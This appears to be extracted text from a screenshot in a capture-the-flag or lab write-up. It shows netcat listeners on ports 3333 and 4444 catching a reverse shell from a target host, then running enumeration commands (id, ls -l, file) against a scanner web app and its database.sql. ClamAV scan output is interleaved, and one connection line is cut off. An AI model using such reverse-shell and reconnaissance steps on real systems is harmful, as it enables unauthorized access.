 (root㉿aXpmYw)-[~]
# nc -nvlp 3333
listening on [any] 3333 ...
connect to [192.221.21.100] from (UNKN
SCAN SUMMARY
Known viruses: 6691124
Engine version: 0.100.2
Scanned directories: 0
Scanned files: 0
Infected files: 0
Data scanned: 0.00 MB
Data read: 0.00 MB (ratio 0.00:1)
Time: 11.248 sec (0 m 11 s)
ls
id
ls -l
file database.sql
C
(root㉿aXpmYw)-[~]
# nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.221.21.100] from (UNKNOWN) [192.221.21.148] 49432
app.py
database.sql
samples
templates
uid=1001(scanner) gid=1001(scanner) groups=1001(scanner)
total 16
-rw-rw-r-- 1 scanner scanner 1550 Oct 24  2018 app.py
-rw-r--r-- 1 scanner scanner 2048 Oct 21  2018 database.sql
drwxrwxr-x 2 scanner scanner 4096 Oct 21  2018 samples
drwxrwxr-x 2 scanner scanner 4096 Oct 21  2018 templates
database.sql: SQLite 3.x database, last written using SQLite version 3011000